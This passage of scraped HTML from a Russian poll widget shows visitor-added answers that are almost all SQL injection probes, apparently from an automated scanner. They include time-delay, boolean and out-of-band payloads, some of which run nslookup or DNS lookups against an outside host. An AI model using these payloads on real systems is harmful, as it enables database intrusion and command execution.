class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="367"><div class="dem-label">-1' OR 2+185-185-1=0+0+0+1 or 'dqR3znXR'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="368"><div class="dem-label">-1" OR 2+854-854-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="377"><div class="dem-label">-1));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="370"><div class="dem-label">(select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="371"><div class="dem-label">-1; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="372"><div class="dem-label">-1); waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="373"><div class="dem-label">1 waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="374"><div class="dem-label">li2Q9DWC'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="375"><div class="dem-label">-1;select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="376"><div class="dem-label">-1);select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="369"><div class="dem-label">if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="18"><div class="dem-label">Lenovo <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="379"><div class="dem-label">6qd2B9fj');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="400"><div class="dem-label">-1;select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="389"><div class="dem-label">-1 OR 2+809-809-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="382"><div class="dem-label">1'"<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="383"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6028.13015.ca6c9.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="384"><div class="dem-label">@@DvSB9<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="385"><div class="dem-label">JyI=<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="386"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6033.13015.ca6c9.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="387"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6035.13015.ca6c9.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="388"><div class="dem-label">334'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="380"><div class="dem-label">BU8zgJb2'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="391"><div class="dem-label">-1' OR 2+986-986-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="399"><div class="dem-label">qRYoCZy1'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="392"><div class="dem-label">-1' OR 2+504-504-1=0+0+0+1 or 'Rx3F7Lrq'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="393"><div class="dem-label">-1" OR 2+790-790-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="394"><div class="dem-label">if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="395"><div class="dem-label">(select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="396"><div class="dem-label">-1; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="397"><div class="dem-label">-1); waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="398"><div class="dem-label">1 waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="390"><div class="dem-label">-1 OR 2+424-424-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="443"><div class="dem-label">-1 OR 2+33-33-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="402"><div class="dem-label">5Z9LsJ7F';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="442"><div class="dem-label">924'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="421"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6382.13015.8517a.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="404"><div class="dem-label">jFEjfE98'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="405"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6163.13015.1f99b.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="406"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6164.13015.1f99b.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="407"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6165.13015.1f99b.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="408"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6166.13015.1f99b.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="409"><div class="dem-label">70'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="410"><div class="dem-label">@@aZj8j<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="411"><div class="dem-label">-1 OR 2+554-554-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="420"><div class="dem-label">@@izAxs<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="413"><div class="dem-label">-1' OR 2+293-293-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="414"><div class="dem-label">-1' OR 2+907-907-1=0+0+0+1 or 'FQR7inVn'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="415"><div class="dem-label">-1" OR 2+279-279-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="416"><div class="dem-label">IaHviJ6d'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="417"><div class="dem-label">WiK6YIIG';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="418"><div class="dem-label">u8dz5r8A');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="419"><div class="dem-label">ht7rPAdb'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="412"><div class="dem-label">-1 OR 2+601-601-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="403"><div class="dem-label">WkQlR14C');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="422"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6384.13015.8517a.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="424"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6389.13015.8517a.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="432"><div class="dem-label">-1;select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="425"><div class="dem-label">928'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="426"><div class="dem-label">-1 OR 2+385-385-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="427"><div class="dem-label">-1 OR 2+900-900-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="428"><div class="dem-label">-1' 